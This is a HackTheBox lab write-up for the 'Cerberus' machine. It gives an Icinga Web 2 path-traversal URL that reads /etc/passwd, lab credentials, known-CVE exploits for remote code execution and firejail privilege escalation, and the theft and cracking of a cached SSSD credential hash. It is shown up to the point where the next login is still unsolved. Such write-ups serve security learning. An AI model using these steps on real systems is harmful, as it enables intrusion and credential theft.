Cerberus HackTheBox
Difficulty = Hard
IP Address = 10.10.11.205
This is my first hard rated hackthebox machine and its a windows box xD
Nmap Scan:

I added the domain name to my /etc/hosts file
➜ ~ cat /etc/hosts | grep cer
10.10.11.205 icinga.cerberus.local cerberus.local
➜ ~
After navigating to the web server I got this login page

Since weak cred doesn’t work (lets face it this is an hard htb box 😂) I decided to check for exploits
And i found a path transversal exploit
Here’s the resource Exploit

To get the /etc/passwd file according to the exploit you goto
Vuln: http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd
Trying that works
And now if you read the resource you will see that authenticated user can then gain RCE via ssh key
First on the normal login page looking at the source code shows this

file:///etc/icingaweb2/ssh/nima
It shows us the path to the Icinga Web 2
That is useful cause we want to enumerate creds
So i asked chatgpt and got the answer

Trying that works

Username: matthew
Password: IcingaWebPassword2023
Using that to login works
From here we can get RCE using the same resource that exploited the path transversal
Exploitation: Remote Code Execution (CVE-2022-24715)
Using this exploit scrpit Exploit
I got shell

Now this is weird cause cerberus is a windows box and not a linux box
That means we’re in some sort of container 🤔
Next thing is to get root and checking for suid binary shows this

/usr/bin/firejail
So i searched for exploit and found this Resource
There’s an exploit script for (CVE-2022-31214) Exploit
I transferred it to the target and run it, my privilege was escalated to root

After getting root i decided to find a way to escape this container
THen on running linpeas.sh i got this

Cache Cred is True in this joined domain host
So i asked chatgpt again and it says the path where the cred and information of a windows joined domain host is located at /var/lib/sss/db
After checking i saw that cache_cerberus.local.ldb has an hash
Then i cracked it and it belongs to user matthew

But where do we login from?
